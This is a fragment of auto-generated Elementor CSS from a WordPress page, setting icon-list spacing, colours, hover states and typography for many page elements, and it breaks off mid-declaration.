.elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-f9c669a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-9260049{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-78f7bf1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1cbdbdc .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-1cbdbdc .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-1cbdbdc .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-ee28094 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-ee28094{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-7bab96d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-542277b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-542277b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-4a3b290{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-0839d8f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0839d8f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-d967351{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-df25b2d > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-df25b2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-cd356d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-0ef530c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0ef530c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f0c1e70{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-de437fe{--display:flex;}.elementor-34069 .elementor-element.elementor-element-caf3ea7 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-caf3ea7 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-caf3ea7 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-5f2640c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5f2640c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-855e00a .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-855e00a .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-855e00a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-393935e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-393935e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( 